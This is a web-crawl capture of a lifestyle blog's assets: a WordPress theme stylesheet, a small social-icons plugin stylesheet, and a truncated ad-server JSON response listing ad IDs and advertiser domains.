  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input[type="submit"] {
  cursor: pointer;
  font-family: 'Open Sans', sans-serif;
  transition: all 0.25s;
  background-color: #fff;
  padding: 0.25em 0.5em;
  font-weight: normal;
  text-transform: none;
}
input[type="submit"]:hover {
  background-color: #1f375d;
  color: #fff;
}
#site-title {
  width: 100%;
  text-align: center;
  position: relative;
  font-family: 'Denver', sans-serif;
  font-size: 2.7em;
}
@media screen and (max-width: 50em) {
  #site-title {
    font-size: 1.5em;
  }
}
#site-title a {
  color: #22365b;
  transition: color 0.25s ease;
}
#site-title a:hover,
#site-title a:active {
  text-decoration: none;
  color: #4f838b;
}
#site-navigation-container {
  width: 100%;
  text-align: center;
  display: none;
}
#site-navigation-container #site-navigation {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
#site-navigation-container #site-navigation .menu-item {
  text-transform: uppercase;
  font-size: 1.4em;
  line-height: 1.6;
}
.site-navigation .menu-item {
  font-family: 'Denver Bold', sans-serif;
}
.site-navigation .menu-item a {
  color: #22365b;
  text-decoration: none;
  transition: all 0.25s;
}
#hamburger {
  margin: 1em auto;
  font-size: 1rem;
  background-color: #1f375d;
}
#hamburger.is-active {
  background-color: #4f838b;
}
main {
  width: 100%;
  padding: 0 0 2em 0;
  box-sizing: border-box;
}
.site-content,
.sidebar {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
  margin-top: 1em;
  position: relative;
  box-sizing: border-box;
}
.site-content {
  line-height: 1.4;
  font-size: 1em;
}
.sidebar {
  margin-bottom: 2em;
  padding: 0.6em 0 1em 0;
  border: 1px solid #1f375d;
  border-radius: 0.1em;
}
#colophon {
  width: 100%;
  position: relative;
  padding: 2em 0 2em;
  border-top: 1px solid #1f375d;
  background-color: #b4c8c9;
}
#colophon a {
  color: #1f375d;
}
#colophon .site-info {
  width: 100%;
  text-align: center;
  line-height: 1.4;
  font-size: 0.8em;
  color: #1f375d;
}
#colophon #footer-widget-area {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
}
#colophon #footer-widget-area .widget {
  width: 100%;
  margin-bottom: 1em;
}
#colophon #footer-widget-area .widget_nav_menu {
  text-align: center;
  margin: 0 0 2em 0;
  font-family: 'Denver', sans-serif;
}
#colophon #footer-widget-area .widget_nav_menu ul {
  list-style: none;
  padding-left: 0;
}
#colophon #footer-widget-area .widget_nav_menu ul a {
  color: #1f375d;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .widget-title {
  margin: 0;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .AlpinePhotoTiles-link {
  overflow: hidden;
  position: relative;
  margin-bottom: 0.5em;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .AlpinePhotoTiles-link img {
  width: 100%;
  height: auto;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#colophon #footer-widget-area #site-info-left {
  display: none;
}
#colophon #rhd-logo-footer {
  width: 1.35em;
  height: 1.35em;
  margin: 0 0.05em;
  position: relative;
  bottom: 0.25em;
}
.hide-on-fallback {
  width: 0;
  height: 0;
  display: block;
  position: absolute;
  left: -100%;
  overflow: hidden;
}
.shop-disclaimer {
  text-align: center;
  font-size: 0.9em;
}
/* ==========================================================================
	Advertising Areas
   ========================================================================== */
#rhd-ad-box-header {
  width: 728px;
  height: 90px;
  overflow: hidden;
  margin: 0.5em auto 1em;
  display: none;
}
/* ==========================================================================
	Ghost Buttons
   ========================================================================== */
.ghost-button,
main #infinite-handle {
  width: auto;
  max-width: 100%;
  text-align: center;
  margin: 1em auto;
}
.ghost-button a,
main #infinite-handle a,
main #infinite-handle button,
#comments #commentform #submit {
  padding: 0.4em 0.8em;
  color: #1f375d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #1f375d;
  border-radius: 0.1em;
  display: inline-block;
  transition: all 0.2s;
}
.ghost-button a:hover,
main #infinite-handle a:hover,
main #infinite-handle button:hover,
#comments #commentform #submit:hover,
.ghost-button a:active,
main #infinite-handle a:active,
main #infinite-handle button:active,
#comments #commentform #submit:active {
  background-color: #1f375d;
  color: #fff;
}
/* ==========================================================================
	Posts & Pages
   ========================================================================== */
.entry-title,
.page-title {
  margin-top: 0;
  line-height: 1;
}
.page-title {
  font-size: 2em;
  text-align: center;
  color: #4f838b;
}
.entry-content {
  width: 100%;
}
.entry-content p {
  margin: 0.75em auto;
}
.entry-content p[style*="text-align: center"] {
  text-indent: 0;
}
.entry-content p:first-child {
  margin-top: 0;
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  line-height: 1.1;
}
.entry-content ul {
  padding-left: 1em;
}
.entry-content img {
  max-width: 100%;
  height: auto;
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}
.entry-content img.alignleft {
  margin-right: 1em;
}
.entry-content img.alignright {
  margin-left: 1em;
}
.entry-content img.aligncenter {
  display: block;
  margin: 0 auto;
}
.entry-content .tablepress,
.entry-content table {
  max-width: 100%;
  border: none;
}
.entry-content .tablepress td,
.entry-content table td,
.entry-content .tablepress th,
.entry-content table th {
  border: none;
}
.search-results .post,
.blog .post {
  position: relative;
  margin-bottom: 2em;
}
.search-results .post .ghost-more,
.blog .post .ghost-more {
  width: auto;
  position: absolute;
  bottom: 1em;
  right: 0;
  margin: 0;
}
.entry-summary p:first-child {
  margin-top: 0;
}
.entry-summary .entry-summary-thumbnail {
  width: 20%;
  float: left;
  margin-right: 1em;
}
main .post {
  padding-bottom: 1em;
  margin-bottom: 1.5em;
  border-bottom: 1px solid #1f375d;
}
main .post:last-child {
  border-bottom: none;
}
main .post .entry-header {
  text-align: left;
}
main .post .entry-header .entry-title {
  margin: 0 0 0.25rem 0;
}
main .post .entry-header .entry-details {
  margin: 0;
  font-size: 0.9em;
}
main .post .entry-header .entry-details .sep {
  font-size: 0.8em;
}
main .post .entry-content {
  margin-top: 1em;
}
main .post .entry-meta p {
  margin: 0.25em;
}
main .post .entry-meta .entry-meta-content {
  background-color: #1f375d;
  color: #fff;
  padding: 0.5em 1em;
  font-size: 0.95em;
  line-height: 1.4;
}
main .post .entry-meta .entry-meta-content a {
  color: inherit;
}
main .single .post {
  margin-bottom: 1em;
  border-bottom: none;
}
main .single .post .entry-title {
  color: #4f838b;
}
main #infinite-handle {
  width: 11.1rem;
  font-size: 1rem;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  margin: 0 auto;
}
main #infinite-handle span {
  background: none;
  color: inherit;
  padding: 0;
  margin-top: 0;
}
main #infinite-handle button {
  border-color: #1f375d;
  color: #1f375d;
}
main #infinite-handle button:hover,
main #infinite-handle button:active {
  background-color: #1f375d;
}
main .infinite-loader {
  width: 1.8em;
  margin: 1em auto 0;
}
main .infinite-loader .spinner {
  left: 0 !important;
}
.post-grid {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  list-style: none;
  padding-left: 0;
}
.post-grid .post {
  flex: 0 1 48%;
  transition: all 0.25s;
  border-bottom: none;
  margin-bottom: 0;
}
.post-grid .post .entry-thumbnail {
  width: 85%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
}
.post-grid .post .entry-thumbnail .wp-post-image {
  width: 100%;
  min-width: 100%;
  height: auto;
}
.post-grid .post .entry-title {
  text-align: center;
  margin-top: 0.25em;
  font-size: 1em;
}
.front-page main .soliloquy-outer-container {
  display: none;
}
.front-page main .soliloquy-caption-inside {
  font-family: 'Oswald', sans-serif;
}
.front-page main .latest-post {
  border-bottom: 1px solid #1f375d;
  margin-bottom: 3rem;
}
.front-page main .latest-post .entry-thumbnail img {
  display: block;
  margin: 0 auto 1em auto;
}
.front-page main .latest-post .entry-header,
.front-page main .latest-post .entry-summary {
  text-align: left;
}
.front-page main .latest-post .entry-summary .ghost-more {
  margin: 22px 0 0 0;
  float: none;
  font-size: 1.1em;
  text-align: center;
}
.front-page main .latest-post .entry-meta {
  padding-bottom: 1rem;
  border-bottom: 1px solid #1f375d;
}
.front-page main .post-grid-container {
  border-bottom: 1px solid #1f375d;
  margin-bottom: 0.5rem;
  padding-bottom: 1em;
}
.front-page main .post-grid-container .post-grid .post {
  flex: 0 1 46%;
  padding: 2em 0;
}
.front-page main .post-grid-container .post-grid .post .entry-title {
  font-size: 1.3em;
}
.front-page main .post-grid-container .post-grid .post .entry-meta {
  border-bottom: 0;
  padding-bottom: 0;
}
.front-page main .single-post-instagram-feed {
  border-top: 1px solid #1f375d;
  padding-top: 1.5em;
}
.pagination,
.single-pagination {
  margin: 1em auto;
  font-size: 1.4em;
  font-family: 'Oswald', sans-serif;
}
.pagination .pag-next,
.single-pagination .pag-next,
.pagination [rel="prev"],
.single-pagination [rel="prev"] {
  float: left;
}
.pagination .pag-prev,
.single-pagination .pag-prev,
.pagination [rel="next"],
.single-pagination [rel="next"] {
  float: right;
}
.pagination a,
.single-pagination a {
  text-decoration: none;
  transition: color 0.25s;
}
.pagination a:hover,
.single-pagination a:hover,
.pagination a:active,
.single-pagination a:active {
  color: #1f375d;
}
.ghost-more {
  width: auto;
  margin-top: 0;
  float: right;
}
.grid-more {
  margin: 0 auto;
  position: relative;
  bottom: 1em;
}
.wp-pagenavi {
  text-align: center;
  margin: 1em auto;
}
.wp-pagenavi .current {
  background-color: #1f375d;
  color: #fff;
}
.wp-pagenavi .extend {
  border: none;
}
.wp-pagenavi a {
  border: none;
  background-color: #fff;
  color: #1f375d;
  text-decoration: none;
  transition: all 0.25s;
}
.wp-pagenavi a:hover,
.wp-pagenavi a:active {
  background-color: #4f838b;
  color: #fff;
}
.sub-cat-title {
  text-align: center;
}
.sub-cat-title a {
  color: inherit;
  text-decoration: none;
  transition: color 0.25s;
}
.sub-cat-title a:hover,
.sub-cat-title a:active {
  color: #4f838b;
}
#archives-content {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
/* ==========================================================================
	RHD Social Share
   ========================================================================== */
.rhd-social-share-container {
  position: relative;
}
.rhd-social-share-container .share-text {
  display: none;
}
.rhd-social-share-container .rhd-social-share {
  list-style: none;
  padding-left: 0;
  position: relative;
  top: 0.5em;
  left: 3em;
  margin-bottom: 1.45em;
}
.rhd-social-share-container .rhd-social-share .rhd-ss-item {
  width: 2em;
  height: auto;
  display: inline-block;
  margin-right: 0.5em;
}
.rhd-social-share-container .rhd-social-share .rhd-ss-item img {
  width: 100%;
  height: auto;
}
/* ==========================================================================
	Comments
   ========================================================================== */
#comments {
  margin: 2em auto;
}
#comments input,
#comments textarea {
  border: 1px solid #1f375d;
  border-radius: 0.1em;
}
#comments .commentlist,
#comments .commentlist ul,
#comments .commentlist ol {
  list-style: none;
  padding-left: 0;
}
#comments .commentlist .children,
#comments .commentlist ul .children,
#comments .commentlist ol .children {
  width: 100%;
}
#comments .commentlist .children li,
#comments .commentlist ul .children li,
#comments .commentlist ol .children li {
  padding: 0 1em;
}
#comments .even {
  background: #f5f5f5;
}
#comments .odd {
  background: #fff;
}
#comments .comment-body {
  padding: 1em;
  box-sizing: border-box;
}
#comments textarea {
  max-width: 100%;
}
#comments #commentform {
  width: 100%;
  min-width: 18rem;
  max-width: 100%;
}
#comments #commentform p {
  margin-bottom: 0.75rem;
}
#comments #commentform input,
#comments #commentform textarea {
  width: 100%;
  background-color: #f5f5f5;
  font-size: 0.8em;
  box-sizing: border-box;
  padding: 0.5em;
  display: inline-block;
}
#comments #commentform #submit {
  width: auto;
  padding-left: 0.8em;
  cursor: pointer;
}
#comments #commentform .comment-subscription-form {
  margin: initial;
}
#comments #respond {
  padding: 1em;
}
#comments #respond input,
#comments #respond textarea {
  background-color: #fff;
}
#comments .required {
  display: none;
}
/* ==========================================================================
	Contact Forms
   ========================================================================== */
.nf-form-cont {
  margin-top: 1em;
}
.nf-form-cont input[type="text"],
.nf-form-cont input[type="email"],
.nf-form-cont textarea {
  border: 1px solid #1f375d;
  border-radius: 0.1em;
  transition: all 0.25s;
  color: #1f375d;
}
.nf-form-cont input[type="text"]:focus,
.nf-form-cont input[type="email"]:focus,
.nf-form-cont textarea:focus {
  color: #4f838b;
  background-color: #f5f5f5;
}
/* ==========================================================================
	Widget Areas & Sidebars
   ========================================================================== */
.sidebar .widget {
  width: 300px;
  max-width: 64rem;
  position: relative;
  margin: 1.5em auto 1.5em auto;
}
.sidebar .widget.widget_media_image:first-of-type {
  margin-top: 0;
}
.sidebar .widget a {
  font-weight: bold;
}
.sidebar .widget:last-child {
  margin-bottom: 0;
}
.sidebar .widget_text {
  font-size: 0.8em;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .widget-title {
  font-size: 1.65em;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a {
  background-color: #fff;
  color: #1f375d;
  font-weight: normal;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a:hover,
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a:active {
  background-color: #1f375d;
  color: #fff;
}
.sidebar #simpleimage-155 /* Intro sidebar image */ {
  position: relative;
  bottom: 1.25rem;
}
.sidebar #simpleimage-155 /* Intro sidebar image */ .simple-image {
  margin: 0;
}
.sidebar #text-130 {
  position: relative;
  bottom: 1.25rem;
}
.sidebar .simple-image {
  max-width: 300px;
  margin: 0 auto;
}
.search-form input {
  font-size: 1em;
  padding: 0.25em 0.5em;
  border-width: 1px;
  border-style: solid;
}
.search-form .search-field {
  width: 73%;
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
  border-color: #1f375d;
}
.search-form .search-field::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-submit {
  width: 24%;
  float: right;
  background: #1f375d;
  color: #fff;
  border-color: #1f375d;
  transition: all 0.25s;
  text-transform: lowercase;
}
.search-form .search-submit:hover,
.search-form .search-submit:active {
  background: #4f838b;
  border-color: #4f838b;
}
.widget-title {
  margin: 0 auto 0.25em auto;
  font-family: 'Quickpen', cursive;
  text-align: center;
  font-size: 2.1rem;
}
/* ==========================================================================
	Media Queries
   ========================================================================== */
@media screen and (min-width: 728px) {
  #rhd-ad-box-header {
    display: block;
  }
  .rhd-social-share-container .rhd-social-share {
    padding-left: 3em;
  }
  .rhd-social-share-container .share-text {
    font-family: 'Oswald', sans-serif;
    position: absolute;
    left: 0.7em;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    font-size: 1.2em;
    display: block;
  }
  .front-page main .soliloquy-outer-container {
    display: block;
  }
}
@media screen and (min-width: 50em) {
  #site-navigation-container {
    width: 80%;
    max-width: 100%;
    position: relative;
    margin: 0 auto 0 auto;
    display: block;
  }
  #site-navigation-container #site-navigation {
    width: 100%;
    margin-top: 0;
    margin-bottom: 2em;
    text-align: center;
  }
  #site-navigation-container #site-navigation .menu-item {
    height: 100%;
    font-size: 0.9em;
    padding: 0 2.75%;
    border-right: 1px solid #4f838b;
    display: inline-block;
  }
  #site-navigation-container #site-navigation .menu-item:last-of-type {
    border-right: none;
  }
  #site-navigation-container #site-navigation .menu-item a:hover,
  #site-navigation-container #site-navigation .menu-item a:active {
    color: #1f375d;
  }
  #hamburger {
    display: none;
  }
  main {
    width: 85%;
    max-width: 75rem;
    position: relative;
    margin: 0 auto 0 auto;
  }
  main .site-content {
    float: left;
    width: 53%;
  }
  main .site-content.full-width {
    width: 100%;
  }
  main .site-content .post-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  main .site-content .post-grid .post {
    flex: 0 1 48%;
    vertical-align: top;
  }
  main .site-content .post-grid .post .entry-thumbnail {
    width: 100%;
    width: 100%;
    max-width: none;
    margin: initial;
  }
  main .site-content .post-grid .post .entry-thumbnail img {
    width: 100%;
  }
  main .site-content .post-grid .infinite-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    display: inline-block;
  }
  main .sidebar {
    width: 320px;
    float: right;
  }
  #colophon #footer-widget-area .widget-title {
    text-align: center;
  }
  #colophon #footer-widget-area .widget_nav_menu {
    width: 100%;
  }
  #colophon #footer-widget-area .widget_nav_menu ul {
    width: 100%;
    text-align: center;
    padding-left: 0;
  }
  #colophon #footer-widget-area .widget_nav_menu ul .menu-item {
    margin: 0 2.2%;
    display: inline-block;
  }
  #colophon #footer-widget-area .widget_rhd_social_icons {
    width: 18rem;
    max-width: 64rem;
    position: relative;
    margin: 2em auto 0 auto;
  }
  #comments #commentform {
    width: 75%;
  }
  #comments #commentform p {
    margin-bottom: 0.75rem;
  }
  #comments #commentform input,
  #comments #commentform textarea {
    background-color: #f5f5f5;
    font-size: 0.8em;
    box-sizing: border-box;
    padding: 0.5em;
    display: block;
  }
  #comments #commentform input[type="text"],
  #comments #commentform input[type="email"] {
    width: 75%;
  }
  #comments #commentform #submit {
    width: auto;
    padding-left: 0.8em;
  }
  #archives-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
@media screen and (min-width: 60em) {
  main .site-content {
    float: left;
    width: 59%;
  }
  main .site-content .post-grid .post .entry-thumbnail {
    width: 100%;
  }
  main .site-content .post-grid .post .entry-thumbnail .wp-post-image {
    width: 100%;
    height: auto;
  }
  main .site-content .post-grid .post .entry-title {
    font-size: 1.1em;
    padding-top: 4px;
  }
  #archives-content {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
}
@media screen and (min-width: 64em) {
  main .site-content {
    float: left;
    width: 63%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3
body_size: -332
content:
/**
 * Basic stylesheet for the RHD Social Icons plugin by Roundhouse Designs
 **/

.rhd-social-icons-entries input {
	width: 245px;
	float: right;
}

.rhd_social_icons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: nowrap;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.rhd_social_icons li {
	flex: 1;
	margin: 9px;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 4529
content:
{"om":["-0pjoqFO2ao","0001eb8475ab154f011a","00xbjwwl","013ofh5o","05298nhl6dz","07qjzu81","0g8i9uvz","0iyi1awv","0no4ku5r","0s298m4lr19","0sm4lr19","0v9iqcb6","1","1011_74_18364134","1028_8728253","10310289136970_559920874","10ua7afe","11142692","11509227","11769257","1185:1610326628","1185:1610326728","11896988","12010080","12010084","12010088","12171239","12184310","124843_10","124853_8","1610326628","17_24104693","17_24696337","17_24767532","17_24794129","17_24794136","1891/85393","1dynz4oo","1e3fzviw","1h2987yhpl7","1szmtd70","1zx7wzcw","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","202430_200_EAAYACogrPcXlVDpv4mCpFHbtASH4.EGy-m7zq791oD26KFcrCUyBCeqWqs_","202430_200_EAAYACogtYltKBzKKHu7tAsMK.YhnNUUanUuxFU5V4rbhwKBIsMyBLNoHQo_","206_262592","206_492063","206_492075","206_522709","206_549410","206_549423","2132:45089307","2132:45563177","2132:46038653","2149:11769257","2179:578606630524081767","2179:591283456202345442","2249:650628516","2249:650662457","2249:680353911","2249:691910064","2307:0y4hf6zu","2307:3d4r29fd","2307:3v2n6fcp","2307:3xc8n4lf","2307:4etfwvf1","2307:4ticzzkv","2307:61j1sj1b","2307:66r1jy9h","2307:6mrds7pc","2307:77gj3an4","2307:7uqs49qv","2307:8mhdyvu8","2307:8orkh93v","2307:9krcxphu","2307:a7w365s6","2307:ad6783io","2307:bpecuyjx","2307:cuudl2xr","2307:ddr52z0n","2307:dsugp5th","2307:fleb9ndb","2307:fpbj0p83","2307:g749lgab","2307:h60hzvcs","2307:h9hxhm9h","2307:hfqgqvcv","2307:j0arc2ch","2307:jyqeveu5","2307:jzqxffb2","2307:kd9tzsax","2307:mc163wv6","2307:n8w0plts","2307:o15rnfuc","2307:o4v8lu9d","2307:onfnxgrh","2307:pi9dvb89","2307:plth4l1a","2307:qis61fvi","2307:r0u09phz","2307:rn9p8zym","2307:rnvjtx7r","2307:s887ofe1","2307:sdeo60cf","2307:vqa4ah9k","2307:x7xpgcfc","2307:xc88kxs9","2307:xgz4pikd","2307:z2zvrgyz","2307:zjn6yvkc","23t9uf9c","2409_15064_70_83464477","2409_15064_70_85402272","2409_25495_176_CR52092921","24598434","25048614","2540:3780066","25_53v6aquw","25_8b5u826e","25_o4jf439x","25_utberk8n","25_yi6qlg3p","262592","262808","2662_200562_8172720","2662_200562_8172724","2662_200562_8182931","2676:81127799","2676:85690537","2676:86082998","2676:86698023","2676:86698138","2676:86739704","2676:87046810","2676:87046900","2715_9888_262592","2715_9888_547788","2715_9888_558240","28925636","28933536","29402249","29414696","2974:8168539","2974:8168540","2974:8168581","29_605367468","2jjp1phz","30583865","308_125203_20","32447008","33347569","3335_25247_700109389","33605516","33605623","34182009","35753418","35e0p0kr","3646_185414_T26335189","3646_185414_T26509255","3658_136236_x7xpgcfc","3658_138741_T26512525","3658_15038_mjelqk1w","3658_155735_plth4l1a","3658_184142_T26068409","3658_184142_T26517624","3658_203382_z2zvrgyz","3658_215376_T26224673","3658_22070_ct0wxkj7","3658_22070_cxntlnlg","3658_22070_t2ap448c","3658_22070_t3wa7f3z","3658_644013_rnvjtx7r","3658_87799_kd9tzsax","370183432303","381513943572","3822:24417995","39350186","39364467","3LMBEkP-wis","3ht3x9kw","3swzj6q3","3v2n6fcp","40209404","409_216386","409_216396","409_216504","409_216506","409_225978","409_225983","409_226331","409_228077","42231871","42231876","43919985","439246469228","44023623","458901553568","47869802","48284542","48284550","485027845327","4947806","4959916","4dor7bwp","4fk9nxse","4ticzzkv","4zai8e8t","50479792","51372397","51372410","51372434","51701738","53v6aquw","547788","5504:203535","5510:61j1sj1b","5510:quk7w53j","5510:u4atmpu4","5510:v0lu1wc1","55344638","55763524","557_409_228055","557_409_228105","557_409_228115","557_409_228363","558_93_4ticzzkv","558_93_jyqeveu5","55933513","5626560649","564549740","56635951","576777115309199355","5989_91771_705980550","5989_91771_705981069","5buwzcy2","5iujftaz","5mq0qbm5","5sfc9ja1","60146355","6026500985","6026528269","60485583","605367461","605367462","605367463","605367465","605367467","60f5a06w","6126533347","6126543881","618576351","618876699","618980679","619089559","61932920","61932933","61932957","61j1sj1b","62187798","6226527055","6226528609","6250_66552_1124897094","6250_66552_1165892183","62548257","627227759","627309156","627309159","628015148","628086965","628153053","628222860","628223277","628360579","628360582","628444259","628444349","628444433","628444439","628456310","628456382","628622163","628622166","628622172","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62978299","62981075","63077363","630928655","63093165","6365_61796_784844652399","6365_61796_784880275336","6365_61796_785326944429","6365_61796_793264410939","652810138","6547_67916_8P0CrVsSNIsqCCdOBfrO","659216891404","659713728691","673375558002","676263267","680_99480_700109377","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","683738007","683738706","683821359302","684493019","694912939","695879895","697190006","697190012","697876985","697876986","698781610","699460397","699460968","699461281","6mrds7pc","6tj9m7jw","6zt4aowl","700109379","700109393","705115233","705115263","705119942","705415296","709543906","7354_138543_85444969","7414_121891_6228609","74243_74_18268103","74243_74_18268111","74243_74_18298251","74243_74_18364017","74243_74_18364062","74243_74_18364087","74243_74_18364134","744070641001","74_18364017","74_18364062","74wv3qdx","77gj3an4","78827881","794699395351","7969_149355_45327624","7969_149355_45550803","7969_149355_45999649","79yrb2xv","7cidgnzy","7eooener","7fc6xgyo","7s82759r","7sf7w6kh","8154362","8154363","8160967","8168539","8193073","8193078","821i184r","84805507","85402272","85661869","86509229","8b5u826e","8cq33uu4","8fx3vqhp","8l2syamq","8linfb0q","8mhdyvu8","8oadj1fy","8orkh93v","8s8c5dlv","8u2upl8r","9057/0328842c8f1d017570ede5c97267f40d","9057/0da634e56b4dee1eb149a27fcef83898","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/231dc6cdaab2d0112d8c69cdcbfdf9e9","9214393","97_8193073","97_8193078","9925w9vu","9krcxphu","9n8lamyh","9voinyv9","9wmwe528","a3ts2hcp","a7w365s6","a8beztgq","ad6783io","af9kspoi","b5298e77p2y","b5idbd4d","b90cwbcd","bd5xg6f6","bmh13qg9","bsgbu9lt","c0mw623r","c7z0h277","ce17a6ey","ciavbv3p","cr-1oplzoysubwe","cr-1orr1qciu9vd","cr-1orr1qciuatj","cr-1orr1qciubxe","cr-39qkyn25ubwe","cr-6ovjht2euatj","cr-a9s2xf8vubwj","cr-aav22g0wubwj","cr-aav22g2rubwj","cr-aav22g2uubwj","cr-aaw20e1yubwj","cr-aaw20e2pubwj","cr-b311jhk4u9vd","cr-e7swzh6qxeu","cr-fd5cznmtu9vd","cr-g7xv5g2qvft","cr-guz6feenuatj","cr-pl43roswuatj","cr-q3xo02ccu9vd","cr-q3xo02ccuatj","cr-r5fqbsarubwe","cr-t070sd29u9vd","cr-vabersxsu9vd","cr-vb09dxh3uatj","cuudl2xr","cymho2zs","da4ry5vp","daw00eve","ddr52z0n","dlhzctga","dsugp5th","e0I4RqZGRHk","e2c76his","efvt03on","extremereach_creative_76559239","ey8vsnzk","f3h9fqou","f8e4ig0n","fd5sv9q0","fjp0ceax","fleb9ndb","fpbj0p83","g29thswx","g3zy56n3","g4iapksj","g4kw4fir","g749lgab","hffavbt7","hfqgqvcv","hpu5wpf9","hu52wf5i","i2aglcoy","i3k169kv","i90isgt0","i9txo8w5","ikek48r0","ix298nblmho","j4r0agpc","jgm2rnx9","jsy1a3jk","jzqxffb2","k2xfz54q","k5lnzw20","kfzuk5ip","kk5768bd","knoebx5v","kx5rgl0a","l5x3df1q","ldsdwhka","ll77hviy","ls74a5wb","ltkghqf5","lui7w03k","m9fitbpn","mbzb7hul","mc163wv6","miij1rns","mk19vci9","n2rcz3xr","n3egwnq7","n4mlvfy3","nx0p7cuj","o15rnfuc","onfnxgrh","oz31jrd0","p0odjzyt","pagvt0pd","pi9dvb89","piwneqqj","pl298th4l1a","plth4l1a","pm9dmfkk","pz8lwofu","q0nt8p8d","q33mvhkz","q42kdoya","qhj5cnew","qis61fvi","qrq3651p","qt09ii59","quk7w53j","r0u09phz","r35763xz","r3co354x","r6vl3f1t","rbs0tzzw","rdutzfe8","rnvjtx7r","s4s41bit","s4w0zwhd","s887ofe1","sl57pdtd","t34l2d9w","ti0s3bz3","tvhhxsdx","u1jb75sm","u2x4z0j8","u4atmpu4","u863nap5","u8px4ucu","ujl9wsn7","uql7t3mi","v0lu1wc1","v705kko8","v9jlapns","vdcb5d4i","ven7pu1c","vfnvolw4","vw7814n5","vwg10e52","vz9aawzl","w15c67ad","w5et7cv9","wae6g102","wf4ip8ib","wih2rdv3","wix9gxm5","wq5j4s9t","wuj9gztf","wvuhrb6o","wxbau47f","wxfnrapl","x420t9me","x716iscu","xncaqh7c","xtxa8s2d","y141rtv6","ycxmeyu6","yi6qlg3p","z2zvrgyz","z9ku9v6m","zfexqyi5","zg3scue8","ziox91q0","zs3aw5p8","zs4we7u0","zsvdh1xi","zw6jpag6","zwk242hn","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","ebook1g.peptidesciences.com","fabpop.net","familynow.club","filejomkt.run","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladb